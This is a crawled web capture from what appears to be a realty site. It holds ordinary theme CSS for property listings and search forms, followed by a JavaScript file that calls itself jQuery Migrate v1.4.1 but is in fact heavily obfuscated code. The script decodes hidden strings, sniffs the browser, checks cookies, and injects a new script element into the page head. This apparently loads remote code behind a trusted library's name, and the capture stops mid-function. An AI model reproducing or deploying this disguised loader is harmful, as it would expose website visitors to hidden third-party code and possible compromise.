                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

a.prev.page-numbers:hover {

  border: 2px solid #d26b2e;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#d26b2e;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#d26b2e;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.oahurealtypro.com/wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1
body_size: 17596
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
var La40M1a,iu3RxdF,lQDqno,ZIE1w9o,U8cN3F,kFK61br,uNp8jJX,z8slIBQ,jD48qS1,_UP28Yd,TJB7mUM,JovmnPs,T2qAuES,IDpQeOh,T9FGMD,xEXrCqS,RvdDvK,qcWqEk,xZalHXD,Ve1T9_,anymX3,dZDAtA,u93rsw;function fE6Zff(iu3RxdF){return La40M1a[iu3RxdF>0x41?iu3RxdF>0x41?iu3RxdF<0xac?iu3RxdF>0xac?iu3RxdF-0x55:iu3RxdF<0xac?iu3RxdF-0x42:iu3RxdF-0x29:iu3RxdF-0x46:iu3RxdF+0x59:iu3RxdF-0xf]}La40M1a=qRgzRuC.call(this);function ksUuyQW(La40M1a,iu3RxdF){Object.defineProperty(La40M1a,'length',{value:iu3RxdF,configurable:!0x0});return La40M1a}var lHi1E3=[],tr854F=0x0,Wu1MYP=dBrTBg((...iu3RxdF)=>{var lQDqno=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<0x68?iu3RxdF<-0x3?iu3RxdF+0x7:iu3RxdF>-0x3?iu3RxdF<0x68?iu3RxdF+0x2:iu3RxdF+0x1e:iu3RxdF+0x46:iu3RxdF-0x32]},0x1);void(iu3RxdF.length=fE6Zff(0x46),iu3RxdF[0xef]=-0x12,iu3RxdF[iu3RxdF[0xef]+0x12]=dBrTBg(iu3RxdF=>{var lQDqno;for(var ZIE1w9o=0x10;ZIE1w9o%0x4===0x0;ZIE1w9o++){var La40M1a=0x0;iu3RxdF=iu3RxdF.concat(dBrTBg(()=>{var lQDqno;La40M1a++;if(La40M1a===0x1){return[]}for(lQDqno=0x4e;lQDqno;lQDqno--)iu3RxdF.unshift(iu3RxdF.pop());return[]},0x0)())}for(lQDqno=0x2f;lQDqno;lQDqno--)iu3RxdF.unshift(iu3RxdF.pop());return iu3RxdF},0x1)(['rreHt@cC','_iPhN<iC','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HR','O81aS[6YLR','%oMfI{b5`T','gPzg~f[?vJ','vtzaN:R[8S','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','arc=M:UC','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','ePVKl)!eG','SPVKl)!eG','%O1KO:6eb%e','rr,ca7eYM%Z%xE','V,;1*1=B','52)1B1nB','2X01nv{Y<!t/B','2X01CuyC','wG>Ef9[B','tG>f]*yC','5a$Jf>4C','8DVKa','9on<`*MC<R','zD(gZ','z2WfD?UC','arU=i>ueG','/7B2c,uC','gzzgh`A','`752b,uC','=imfo@s0W$8&PyO','[i/2s)iC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<UC','CELgZ','nX,<c','[i/2s)@Yg#c.B','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','2X01nvoC','PP)Fd','%DU=c,+MM%`+B','%DU=c,vB','[z/2c','7!zI;w*N2T5','ePVKH:we2$,/B','eP(gz=yC',')z^gU<A','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','DdkdU>cY6R0SYbXj?4%z4#DZ:%b!$PO','nzigL5K6>LfUR8AqJES;V','6R[GAi?NRS+=@@WomDmH','zt]F@:Zv3$:1:ZKmI#(Ko;PT#PC.DD','L5lKa>^5<Ob','XPU=>[aC','v%zd:!QC',']iJ;z=meG','.G8Kr;8eD','jd13z6]oE','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.MC','rrFK','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<UC','YP$JS[pB','25G<M3MC','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','G}UK9=oC','rzobD{djH','C&=:|y7`E','j2_1j7e$;RTsA,|iKB','MrvJe`5pD','GE$Jf>kC']),iu3RxdF[lQDqno(-0x2)]=iu3RxdF[0x0]);if(iu3RxdF[0xef]>iu3RxdF[fE6Zff(0x43)]+0x43){return iu3RxdF[lQDqno(0x60)]}else{var ZIE1w9o=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF>0x4d?iu3RxdF-0x1e:iu3RxdF<-0x1e?iu3RxdF+0x47:iu3RxdF<0x4d?iu3RxdF<0x4d?iu3RxdF<-0x1e?iu3RxdF-0x7:iu3RxdF<-0x1e?iu3RxdF+0x15:iu3RxdF>-0x1e?iu3RxdF<0x4d?iu3RxdF<0x4d?iu3RxdF+0x1d:iu3RxdF-0x3b:iu3RxdF+0x37:iu3RxdF-0xb:iu3RxdF-0x21:iu3RxdF+0x37]},0x1);return tr854F?iu3RxdF[ZIE1w9o(-0x1d)].pop():tr854F++,iu3RxdF[iu3RxdF[lQDqno(-0x1)]+fE6Zff(0x4f)]}},0x0)();function Fzpx8_N(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(iu3RxdF=Fzpx8_N()||{},lQDqno=iu3RxdF.TextDecoder,ZIE1w9o=iu3RxdF.Uint8Array,U8cN3F=iu3RxdF.Buffer,kFK61br=iu3RxdF.String||String,uNp8jJX=iu3RxdF.Array||Array,z8slIBQ=dBrTBg(()=>{var iu3RxdF=new uNp8jJX(0x80),lQDqno,ZIE1w9o;!(lQDqno=kFK61br.fromCodePoint||kFK61br.fromCharCode,ZIE1w9o=[]);return ksUuyQW(dBrTBg((...U8cN3F)=>{var uNp8jJX;function z8slIBQ(U8cN3F){return La40M1a[U8cN3F>-0x41?U8cN3F>0x2a?U8cN3F+0x2e:U8cN3F>0x2a?U8cN3F+0xe:U8cN3F>-0x41?U8cN3F>0x2a?U8cN3F-0x1b:U8cN3F<0x2a?U8cN3F>0x2a?U8cN3F+0x22:U8cN3F+0x40:U8cN3F+0x17:U8cN3F+0x1e:U8cN3F-0x1f]}!(U8cN3F.length=0x1,U8cN3F[0x66]=U8cN3F[fE6Zff(0x5a)]);var jD48qS1,_UP28Yd;!(U8cN3F[fE6Zff(0x45)]=-z8slIBQ(-0x3e),U8cN3F[0x66]=U8cN3F[U8cN3F[0x86]+fE6Zff(0x44)].length,ZIE1w9o[fE6Zff(0x4d)]=0x0,U8cN3F[z8slIBQ(-0x3d)]=-0x75);for(uNp8jJX=U8cN3F[0x86]+fE6Zff(0x47);uNp8jJX<U8cN3F[0x66];){_UP28Yd=U8cN3F[fE6Zff(0x46)][uNp8jJX++];if(_UP28Yd<=U8cN3F[0x86]+0xf4){jD48qS1=_UP28Yd}else{if(_UP28Yd<=0xdf){var TJB7mUM=dBrTBg(U8cN3F=>{return La40M1a[U8cN3F>0x33?U8cN3F-0x34:U8cN3F+0x43]},0x1);jD48qS1=(_UP28Yd&0x1f)<<TJB7mUM(0x3a)|U8cN3F[U8cN3F[fE6Zff(0x45)]+fE6Zff(0x47)][uNp8jJX++]&U8cN3F[fE6Zff(0x45)]+fE6Zff(0x8e)}else{if(_UP28Yd<=z8slIBQ(-0x3f)){var JovmnPs=dBrTBg(U8cN3F=>{return La40M1a[U8cN3F<0x2c?U8cN3F<-0x3f?U8cN3F-0x45:U8cN3F>0x2c?U8cN3F+0x10:U8cN3F<0x2c?U8cN3F+0x3e:U8cN3F-0x57:U8cN3F+0x4f]},0x1);jD48qS1=(_UP28Yd&JovmnPs(-0x2a))<<U8cN3F[0x86]+JovmnPs(0x23)|(U8cN3F[fE6Zff(0x46)][uNp8jJX++]&JovmnPs(-0x2e))<<z8slIBQ(-0x3a)|U8cN3F[JovmnPs(-0x3a)][uNp8jJX++]&0x3f}else{if(kFK61br.fromCodePoint){var T2qAuES=dBrTBg(U8cN3F=>{return La40M1a[U8cN3F<0x4a?U8cN3F>0x4a?U8cN3F-0x33:U8cN3F>-0x21?U8cN3F>0x4a?U8cN3F-0x2:U8cN3F>0x4a?U8cN3F+0x1b:U8cN3F<0x4a?U8cN3F>0x4a?U8cN3F+0x64:U8cN3F<0x4a?U8cN3F<-0x21?U8cN3F+0x15:U8cN3F+0x20:U8cN3F+0x53:U8cN3F+0x13:U8cN3F+0x29:U8cN3F-0x23]},0x1);jD48qS1=(_UP28Yd&0x7)<<0x12|(U8cN3F[fE6Zff(0x46)][uNp8jJX++]&0x3f)<<0xc|(U8cN3F[0x0][uNp8jJX++]&0x3f)<<U8cN3F[U8cN3F[0x86]+0xfb]+fE6Zff(0x70)|U8cN3F[0x0][uNp8jJX++]&U8cN3F[U8cN3F[T2qAuES(-0x1d)]+0xfb]+0xb4}else{typeof(jD48qS1=0x3f,uNp8jJX+=U8cN3F[0x86]+z8slIBQ(0xd))}}}}ZIE1w9o.push(iu3RxdF[jD48qS1]||(iu3RxdF[jD48qS1]=lQDqno(jD48qS1)))}return U8cN3F[fE6Zff(0x45)]>U8cN3F[U8cN3F[0x86]+0xfb]+fE6Zff(0xa1)?U8cN3F[-0xc5]:ZIE1w9o.join('')},0x0),0x1)},0x0)());function FgHSl9(La40M1a){return typeof lQDqno!=='undefined'&&lQDqno?new lQDqno().decode(new ZIE1w9o(La40M1a)):typeof U8cN3F!=='undefined'&&U8cN3F?U8cN3F.from(La40M1a).toString('utf-8'):z8slIBQ(La40M1a)}void(jD48qS1=lw9X52G(fE6Zff(0x80)),_UP28Yd=lw9X52G[fE6Zff(0x49)](fE6Zff(0x4a),[0x42]),TJB7mUM=lw9X52G(0x3d),JovmnPs=lw9X52G(0x3c),T2qAuES=lw9X52G[fE6Zff(0x49)](void 0x0,[fE6Zff(0x4b)]),IDpQeOh=lw9X52G(fE6Zff(0x4c)),T9FGMD=lw9X52G(0x11),xEXrCqS=lw9X52G.call(fE6Zff(0x4a),fE6Zff(0x4b)),RvdDvK={Ochd_I:lw9X52G(fE6Zff(0x4c)),[fE6Zff(0x5b)]:lw9X52G(fE6Zff(0x67)),rLq5zh:lw9X52G(0x36),VP6czT:lw9X52G(0x5),Hgz0iL:lw9X52G(fE6Zff(0x82))},qcWqEk=[lw9X52G(fE6Zff(0x48)),lw9X52G(0xc),lw9X52G(0x25),lw9X52G(0x27),lw9X52G(fE6Zff(0x51)),lw9X52G(fE6Zff(0x50)),lw9X52G[fE6Zff(0x5c)](void 0x0,fE6Zff(0x93))],xZalHXD=dBrTBg((...iu3RxdF)=>{var lQDqno=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<-0x4c?iu3RxdF+0x34:iu3RxdF<0x1f?iu3RxdF<0x1f?iu3RxdF<-0x4c?iu3RxdF+0x4c:iu3RxdF>-0x4c?iu3RxdF>0x1f?iu3RxdF+0x2e:iu3RxdF+0x4b:iu3RxdF-0x37:iu3RxdF+0x2d:iu3RxdF-0x33]},0x1);typeof(iu3RxdF[fE6Zff(0x4d)]=0x0,iu3RxdF[0x19]=iu3RxdF[fE6Zff(0x46)],iu3RxdF[0x19]=[lw9X52G[fE6Zff(0x49)](lQDqno(-0x43),[0x7])],iu3RxdF.GX0QYM5=-lQDqno(-0x3f),iu3RxdF.JUmpZj={B4Bfmm:[],M_KLoL:dBrTBg((iu3RxdF=lw9X52G(0x5))=>{if(!xZalHXD.B4Bfmm[0x0]){xZalHXD.B4Bfmm.push(0x2c)}return xZalHXD.B4Bfmm[iu3RxdF]},0x0),intMdUa:fE6Zff(0x4e),ZEr3puo:fE6Zff(0x4f),BlpyAI:qcWqEk[fE6Zff(0x46)],s0rVoTC:iu3RxdF[fE6Zff(0x59)][fE6Zff(0x46)],cNEGcUZ:lw9X52G(iu3RxdF.GX0QYM5+lQDqno(-0x3d)),gKz4WuL:lw9X52G.call(fE6Zff(0x4a),iu3RxdF.GX0QYM5+lQDqno(-0x3c)),uRFt_Dk:fE6Zff(0x52),KKKHaKp:[],vT9oII:dBrTBg((iu3RxdF=lw9X52G(0x5))=>{if(!xZalHXD.KKKHaKp[0x0]){xZalHXD.KKKHaKp.push(0x34)}return xZalHXD.KKKHaKp[iu3RxdF]},0x0)},iu3RxdF.GlD3KP=iu3RxdF[fE6Zff(0x53)]+lQDqno(0x13));return iu3RxdF[fE6Zff(0x53)]>0x3e?iu3RxdF[-0x53]:iu3RxdF.JUmpZj},0x0)());var aCYmqSg,_VuMRv,bDKvSo=function(){var iu3RxdF,lQDqno,ZIE1w9o;function U8cN3F(iu3RxdF){return La40M1a[iu3RxdF<0xb9?iu3RxdF<0x4e?iu3RxdF+0x2c:iu3RxdF-0x4f:iu3RxdF-0x2c]}typeof(iu3RxdF=lw9X52G(0xb),lQDqno=function(){var lQDqno=[lw9X52G.apply(void 0x0,[0xa])];try{return global||window||new Function(lQDqno[0x0])()}catch(e){return ZIE1w9o[iu3RxdF](this)}},ZIE1w9o=function(){try{return this}catch(e){return null}});return _VuMRv=ZIE1w9o[lw9X52G(0xb)](this,BCGNxK),aCYmqSg=lQDqno[lw9X52G(U8cN3F(0x61))](this)}[lw9X52G(fE6Zff(0x54))]();function rXH7nI(iu3RxdF,lQDqno){var ZIE1w9o=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<0x2f?iu3RxdF+0x4b:iu3RxdF>0x9a?iu3RxdF+0x16:iu3RxdF<0x9a?iu3RxdF-0x30:iu3RxdF+0x13]},0x1);switch(Ve1T9_){case xZalHXD.M_KLoL()?-0x9:null:return-iu3RxdF;case-fE6Zff(0x5f):return!iu3RxdF;case!xZalHXD.M_KLoL()?ZIE1w9o(0x38):-fE6Zff(0x5d):return iu3RxdF+lQDqno;case!(xZalHXD.intMdUa>-ZIE1w9o(0x54))?null:-0x1d:return iu3RxdF-lQDqno;case 0x13:return iu3RxdF/lQDqno}}function BPkrVL(iu3RxdF){var lQDqno=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF>-0x16?iu3RxdF>0x55?iu3RxdF+0x45:iu3RxdF>-0x16?iu3RxdF<-0x16?iu3RxdF+0x42:iu3RxdF>0x55?iu3RxdF-0x5c:iu3RxdF<-0x16?iu3RxdF-0x17:iu3RxdF+0x15:iu3RxdF-0x63:iu3RxdF+0x63]},0x1);return iu3RxdF=Ve1T9_+(Ve1T9_=iu3RxdF,lQDqno(-0x11)),iu3RxdF}!(Ve1T9_=Ve1T9_,anymX3=BCGNxK(-fE6Zff(0x9a)).create(null),dZDAtA=[]);var YS_L630=/msie/[RvdDvK.Ochd_I](BCGNxK(fE6Zff(0x55))[lw9X52G(0xd)][xEXrCqS][lw9X52G(0xf)]()),mrTY2sA=/gecko/[lw9X52G(0xc)](BCGNxK(fE6Zff(0x55))[lw9X52G(0x10)+T9FGMD][lw9X52G(fE6Zff(0x4b))][lw9X52G(0xf)]()),M_vUAQ=/opera/[qcWqEk[fE6Zff(0x58)]](BCGNxK(fE6Zff(0x55))[lw9X52G(fE6Zff(0x57))][lw9X52G(fE6Zff(0x4b))][lw9X52G(fE6Zff(0x56))]()),fbYWVTi=/safari/[IDpQeOh](BCGNxK(0x346)[lw9X52G(fE6Zff(0x57))][T2qAuES][lw9X52G(0xf)]());u93rsw={[lw9X52G(fE6Zff(0x5e))]:function(iu3RxdF,lQDqno){var ZIE1w9o,U8cN3F,kFK61br,uNp8jJX;function z8slIBQ(iu3RxdF){return La40M1a[iu3RxdF<0x52?iu3RxdF<0x52?iu3RxdF>0x52?iu3RxdF-0x3f:iu3RxdF<-0x19?iu3RxdF-0xa:iu3RxdF>-0x19?iu3RxdF+0x18:iu3RxdF+0x61:iu3RxdF+0x3e:iu3RxdF-0x19]}typeof(ZIE1w9o={nc9RNtX:lw9X52G(0x1a),Kz9lQnX:lw9X52G(0x20)},U8cN3F=[lw9X52G.apply(void 0x0,[0x14]),lw9X52G(0x18),lw9X52G(fE6Zff(0x4e))],kFK61br=lw9X52G(0x13),uNp8jJX=document[kFK61br](U8cN3F[z8slIBQ(-0x14)]));if(uNp8jJX[lw9X52G(0x15)](lw9X52G(0x16),lw9X52G(0x17)),uNp8jJX[lw9X52G.call(fE6Zff(0x4a),0x15)](U8cN3F[fE6Zff(0x58)],lw9X52G(fE6Zff(0x59))),uNp8jJX[ZIE1w9o.nc9RNtX+lw9X52G(0x1b)](lw9X52G(0x1c),iu3RxdF),document[lw9X52G(fE6Zff(0x90))+lw9X52G(0x1e)+lw9X52G(0x1f)+'me'](ZIE1w9o.Kz9lQnX)[fE6Zff(0x46)][lw9X52G(0x21)](uNp8jJX),YS_L630){uNp8jJX[lw9X52G(0x22)+U8cN3F[0x2]+lw9X52G(0x24)]=function(){if(this[lw9X52G(0x25)]==lw9X52G(0x26)||this[qcWqEk[z8slIBQ(0x10)]]==qcWqEk[fE6Zff(0x5a)]){var iu3RxdF=dBrTBg(lQDqno=>{return La40M1a[lQDqno>-0x4b?lQDqno>-0x4b?lQDqno>0x20?lQDqno+0x58:lQDqno>0x20?lQDqno+0x25:lQDqno>-0x4b?lQDqno<0x20?lQDqno>-0x4b?lQDqno<-0x4b?lQDqno-0x1e:lQDqno+0x4a:lQDqno+0x43:lQDqno-0x2d:lQDqno+0x1e:lQDqno+0x1e:lQDqno+0x60]},0x1);if(lQDqno!=iu3RxdF(-0x42)){lQDqno()}}}}else{var jD48qS1=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<0x3d?iu3RxdF>0x3d?iu3RxdF+0x39:iu3RxdF<-0x2e?iu3RxdF-0x40:iu3RxdF+0x2d:iu3RxdF-0x5b]},0x1);if(mrTY2sA&&xZalHXD.ZEr3puo>-jD48qS1(-0x3)){uNp8jJX[lw9X52G(0x28)]=dBrTBg(()=>{if(lQDqno!=fE6Zff(0x4a)&&xZalHXD.M_KLoL()){lQDqno()}},0x0)}else{if(lQDqno!=void 0x0&&xZalHXD.M_KLoL()){lQDqno()}}}}};if(new ltcsm6(lw9X52G.call(void 0x0,0x29),RvdDvK[fE6Zff(0x5b)],lw9X52G[fE6Zff(0x5c)](fE6Zff(0x4a),fE6Zff(0x50))).RuHz0GX=='no'){var XMk0lUG=lw9X52G(0x3b),LdeWGK,Ps7rVo,HmcK1Wu;typeof(LdeWGK=[lw9X52G(0x35),lw9X52G(0x37),lw9X52G(0x3a)],Ps7rVo=lw9X52G(0x2e),HmcK1Wu=(dZDAtA=[qcWqEk[fE6Zff(0x5d)]],new ltcsm6(lw9X52G(0x2d),void 0x0,qcWqEk[fE6Zff(0x64)]).RuHz0GX));if(HmcK1Wu==''||HmcK1Wu==void 0x0){var SgtSCxD,UIvsyy_,PSi8a18;function v74rpx(iu3RxdF){return La40M1a[iu3RxdF>-0x4f?iu3RxdF>0x1c?iu3RxdF+0x2b:iu3RxdF<-0x4f?iu3RxdF+0x3c:iu3RxdF+0x4e:iu3RxdF+0x4b]}typeof(SgtSCxD=[lw9X52G[fE6Zff(0x49)](void 0x0,[0x33])],UIvsyy_=((dZDAtA=[lw9X52G(fE6Zff(0x51)),BCGNxK(v74rpx(-0x19))[Ps7rVo]()[lw9X52G(0x2f)+'ng'](v74rpx(0xf)),v74rpx(-0x38)],new ltcsm6(lw9X52G[v74rpx(-0x34)](void 0x0,0x30),void 0x0,lw9X52G(fE6Zff(0x50))).RuHz0GX),BCGNxK(v74rpx(-0x3b))[lw9X52G(0x31)][lw9X52G(0x32)]),PSi8a18=UIvsyy_[SgtSCxD[fE6Zff(0x46)]](v74rpx(-0x4a),rXH7nI(v74rpx(-0x38),Ve1T9_=-0x9)));if(PSi8a18==lw9X52G.call(fE6Zff(0x4a),0x34)){var Yzfbiw=dBrTBg(iu3RxdF=>{return La40M1a[iu3RxdF<0x6d?iu3RxdF<0x2?iu3RxdF+0x55:iu3RxdF-0x3:iu3RxdF+0x28]},0x1);u93rsw[lw9X52G.apply(void 0x0,[Yzfbiw(0x1f)])](LdeWGK[Yzfbiw(0x7)]+RvdDvK.rLq5zh+LdeWGK[0x1]+lw9X52G(0x38)+lw9X52G(0x39)+'s',dBrTBg(()=>{},0x0))}else{u93rsw[lw9X52G(v74rpx(-0x32))](LdeWGK[0x2]+XMk0lUG+JovmnPs+TJB7mUM,dBrTBg(()=>{},0x0))}}}function ltcsm6(iu3RxdF,lQDqno,ZIE1w9o){var U8cN3F,kFK61br,uNp8jJX,z8slIBQ;function jD48qS1(iu3RxdF){return 